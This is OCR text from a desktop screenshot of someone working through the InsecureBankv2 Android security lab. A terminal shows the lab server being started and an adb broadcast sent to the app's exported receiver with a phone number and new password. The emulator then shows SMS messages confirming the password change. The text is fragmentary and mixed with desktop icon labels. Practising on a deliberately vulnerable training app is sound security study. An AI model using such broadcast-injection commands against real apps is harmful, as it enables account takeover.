 回收站
大黄蜂录屏软
件
2019-2020
学年国家励...
010Editor....
- 快捷方式
.vs
Advanced
Archive ...
010 Editor
Cmder
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
C:\Users\30426\Android-InsecureBankv2-master
λ cd AndroLabServer\
C:\Users\30426\Android-InsecureBankv2-master\AndroLabServer
λ python app.py
The server is hosted on host:port ('0.0.0.0', 8888)
C:\Users\30426\Android-InsecureBankv2-master\AndroLabServer
λ adb shell am broadcast -a theBroadcast -n com.android.insecurebank
v2/com.android.insecurebankv2.MyBroadCastReceiver --es phonenumber 5
554 –es newpass Dinesh@123!
Broadcasting: Intent { act=theBroadcast flg=0x400000 pkg=–es cmp=com
.android.insecurebankv2/.MyBroadCastReceiver (has extras) }
Broadcast completed: result=0
C:\Users\30426\Android-InsecureBankv2-master\AndroLabServer
λ
cmd.exe
Search
message": "User Does not Exist", "user": ""}
python.exe
Search
Visual
tudio Code
腾讯QQ
控制面板
买宁
-2019210...
Android Emulator - MisD
Emulator:
Pixel 4 API 30
5:31
LTE
Messages
(555) 521-5554
Just now
Updated Password from: Dinesh...
5554
Just now
You: Updated Password from: Din...
10086
Draft
You: yesok...
发送短信修改密码
以及回复
Start chat